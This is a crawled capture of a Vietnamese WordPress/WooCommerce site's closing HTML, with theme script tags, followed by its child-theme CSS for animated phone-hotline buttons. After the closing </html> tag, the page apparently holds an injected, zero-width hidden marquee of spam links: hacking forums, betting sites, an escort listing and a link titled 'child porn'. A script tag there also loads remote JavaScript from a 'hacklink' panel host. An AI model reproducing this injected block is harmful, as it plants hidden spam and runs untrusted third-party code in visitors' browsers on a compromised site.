<script type='text/javascript' src='https://asctechvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/asctechvietnam.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3' id='flatsome-lazy-js'></script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.3' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>
<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://royalbetgiris.com/" title="royalbet">royalbet</a><a href="https://www.rjleahy.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://styledthemes.com/" title="메이저놀이터">메이저놀이터</a><a href="https://www.sugarsdoghouse.com/" title="tipobet">tipobet</a><a href="https://www.x.com/" title="kayseri escort">kayseri escort</a><a href="https://tr.primebahis-2026.net/" title="child porn">child porn</a><a href="https://x.com/1xbetgiris99" title="1xbet giriş">1xbet giriş</a><a href="https://mufumo.com/" title="matbet">matbet</a><a href="https://caminoignaciano.org/" title="jojobet">jojobet</a><a href="https://ensinandoaviver.com.br/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.ccb.bank.in/" title="casibom">casibom</a><a href="https://walmonof.com.br/" title="vdcasino">vdcasino</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://gmvm.ac.in/" title="casibom giriş">casibom giriş</a><a href="https://meigscountyclerkofcourts.com/" title="holiganbet">holiganbet</a><a href="https://junkremoval.cbsservicesusa.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://alsainternational.org/" title="casibom">casibom</a><a href="https://crowdsurfwork.com/" title="onwin">onwin</a><a href="https://kursumlijabezcenzure.com/" title="matadorbet">matadorbet</a><a href="https://thepalmstc.com/" title="jojobet">jojobet</a><a href="https://snga.org/" title="casibom">casibom</a>
</marquee> 
<script src="https://hacklink.market/panel/2659.js"></script>


--- FILE ---
content_type: text/css
request_url: https://asctechvietnam.com/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 1849
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

.ubermenu-nav, .container, .row{
  max-width: 1170px;
}

hotline-fixed-1 {
    position: fixed;
    height: 40px;
    line-height: 40px;
    border-radius: 3px;
    padding: 0 10px;
    background-size:100%;
    cursor:pointer;
    transition: all 0.8s;
    -webkit-transition: all 0.8s;
    z-index: 9;
left:21px;
bottom:65px;

background: #E88A25;
    background: -webkit-linear-gradient(left, #E88A25 , #D40000);
    background: -o-linear-gradient(right, #E88A25, #D40000);
    background: -moz-linear-gradient(right, #E88A25, #D40000);
    background: linear-gradient(to right, #E88A25 , #D40000);
}


.hotline-fixed-1{
box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.1);
    border-radius: 50px !important;
    border: 2px solid white;
}

.hotline-fixed.bottom_center {
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
     -ms-transform: translateX(-50%);
}
.hotline-fixed-1 a {
    color: #fff;
    text-decoration: none;
    font-size: 20px;
    font-weight: bold;
    text-indent: 50px;
    display: inline-block;
    letter-spacing:1px;
    font-family: sans-serif;
}


.mypage-alo-phone {
    position: fixed;
    left: -17px;
    bottom: 34px;
    visibility: visible;
    background-color: transparent;
    width: 110px;
    height: 110px;
    cursor: pointer;
    z-index: 200000 !important;
}
.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}
.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.animated.infinite {
    animation-iteration-count: infinite;
}

.mypage-alo-ph-circle {
    width: 90px;
    height: 90px;
    top: 12px;
    left: 12px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(30, 30, 30, 0.4);
    opacity: .1;
    border-color: #ffffff;
    opacity: .5;
}
.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.zoomIn {
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn;
}
@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.zoomIn {
    animation-name: zoomIn;
}

.animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}


.mypage-alo-ph-circle-fill {
    width: 60px;
    height: 60px;
    top: 28px;
    left: 28px;
    position: absolute;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    background-color: #e88a25;
    opacity: .75 !important;
}

.pulse {
    -webkit-animation-name: pulse;
    animation-name: pulse;
}
@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.pulse {
    -webkit-animation-name: pulse;
    animation-name: pulse;
}

.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.pulse {
    animation-name: pulse;
}

.animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.mypage-alo-ph-img-circle {
    width: 32px;
    height: 32px;
    top: 43px;
    left: 43px;
    position: absolute;
    background: rgba(30, 30, 30, 0.1) url(https://www.chili.vn/wp-content/themes/bb-theme-child/images/phone.png) no-repeat center center;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .7;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    background-color: #d40401;
    background-size: 70%;
}


.tada {
    -webkit-animation-name: tada;
    animation-name: tada;
}

.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.tada {
    -webkit-animation-name: tada;
    animation-name: tada;
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}


.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.tada {
    animation-name: tada;
}

.animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.v-form-description {
    margin: 0px 0 0 0 !important;
    text-align: justify;
}
.v-form-fixed-1 .v-form-title {
    margin: 0 !important;
}
.phong-cs{
    background: #f1f1f1 url(../images/phongcs.png) no-repeat center;
    background-size: cover;
    height: 170px;
    /* width:  auto; */
    margin-bottom:  15px;
}
.sidebar-bottom-hotline{
        text-align: center;
        line-height: 170px;
        color: red;
        letter-spacing:  1px;
}
@-webkit-keyframes my {
	 0% { color: #593C1B; } 
	 100% { color: #e88a25;  } 

 }
 @-moz-keyframes my { 
	 0% { color: #593C1B; } 
	 100% { color: #e88a25;  } 
 
 }
 @-o-keyframes my { 
	 0% { color: #593C1B; } 
	 100% { color: #e88a25;  } 

 }
 @keyframes my { 
	 0% { color: #593C1B; } 
	 100% { color: #e88a25;  } 

 } 

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}